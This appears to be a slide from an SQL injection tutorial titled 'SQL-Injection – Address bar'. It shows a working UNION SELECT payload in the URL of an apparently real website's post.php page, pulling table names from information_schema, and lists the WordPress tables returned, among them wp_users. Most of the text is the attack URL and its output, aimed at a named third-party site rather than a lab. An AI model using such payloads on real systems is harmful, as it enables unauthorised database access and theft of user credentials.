 SQL-Injection – Address bar

• Now we should find the tables name.
• This time we select from TABLES from information_schema.
• We use GROUP_CONCAT() to make the result an string.

• http://www.mediamasterminds.com/news/post.php?id=-42+union+select+1,2,3,4,GROUP_CONCAT(TABLE_NAME),6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25+from+information_schema.TABLES--

Now we have tables:
wp_comments
wp_links
wp_options
wp_postmeta
wp_posts
wp_term_relationships
wp_term_taxonomy
wp_terms
wp_usermeta
wp_users